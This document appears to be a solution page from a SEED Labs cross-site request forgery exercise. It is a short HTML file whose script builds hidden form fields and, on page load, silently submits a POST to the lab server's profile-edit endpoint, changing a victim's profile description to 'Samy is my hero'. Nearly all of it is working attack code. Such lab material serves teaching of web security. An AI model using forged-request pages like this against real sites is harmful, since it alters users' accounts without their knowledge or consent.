 1 <html>
2 <body>
3 <h1>This page forges an HTTP POST request.</h1>
4 <script type="text/javascript">
5
6 function forge_post()
7 {
8     var fields;
9
10     // The following are form entries need to be filled out by attackers.
11     // The entries are made hidden, so the victim won't be able to see them.
12     fields += "<input type='hidden' name='name' value='Alice'>";
13     fields += "<input type='hidden' name='briefdescription' value='Samy is my hero'>";
14     fields += "<input type='hidden' name='accesslevel[briefdescription]' value='2'>";
15     fields += "<input type='hidden' name='guid' value='56'>";
16
17     // Create a <form> element.
18     var p = document.createElement("form");
19
20     // Construct the form
21     p.action = "http://www.seed-server.com/action/profile/edit";
22     p.innerHTML = fields;
23     p.method = "post";
24
25     // Append the form to the current page.
26     document.body.appendChild(p);
27
28     // Submit the form
29     p.submit();
30 }
31
32
33 // Invoke forge_post() after the page is loaded.
34 window.onload = function() { forge_post();}
35 </script>
36 </body>
37 </html>